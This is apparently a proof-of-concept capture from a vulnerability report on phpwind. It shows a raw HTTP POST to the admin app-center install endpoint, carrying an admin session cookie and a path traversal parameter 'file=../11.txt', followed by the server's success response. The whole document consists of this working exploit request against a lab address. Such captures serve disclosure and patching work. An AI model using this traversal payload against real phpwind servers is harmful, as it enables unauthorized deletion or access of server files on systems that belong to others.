 Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.86.232/phpwind/admin.php?m=appcenter&c=app&a=install
Content-Length: 42
Cookie: _uab_collina=155471349025847730515569;
LSr_lastvisit=2%091553854991%09%2Fphpwind%2Findex.php%3Fm%3De
motion%26type%3Dbbs%26csrf_token%3D50eeb13d7ff8b125;
4vX_lastvisit=411%091554949781%09%2Fphpwind%2F;
csrf_token=f601e4fe69a4e548;
4vX_AdminUser=iFdODxeKJEqjGLfYJ3mleEvtFLxG59s7kvJG6lCKK0a37Tf%2
FgR3sliZmDMalqL5J
Connection: close
csrf_token=f601e4fe69a4e548&file=../11.txt
HTTP/1.1 200 OK
Date: Thu, 11 Apr 2019 02:47:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Vary: Accept-Encoding
Set-Cookie:
4vX_AdminUser=iFdODxeKJEqjGLfYJ3mleEvtFLxG59s7kvJG6lCKK0a37Tf%
2FgR3sliZmDMalqL5J; expires=Thu, 11-Apr-2019 03:17:27 GMT;
Max-Age=1800; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 120
{"referer":"","refresh":false,"state":"success","data":"","html":"","mess
age":["\u64cd\u4f5c\u6210\u529f"],"__error":""}